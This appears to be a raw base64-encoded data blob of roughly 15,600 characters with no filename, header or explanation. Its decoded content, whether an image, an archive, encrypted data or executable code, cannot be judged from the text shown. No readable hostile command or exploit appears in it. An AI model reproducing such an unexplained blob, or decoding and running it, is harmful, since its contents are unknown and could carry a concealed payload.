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
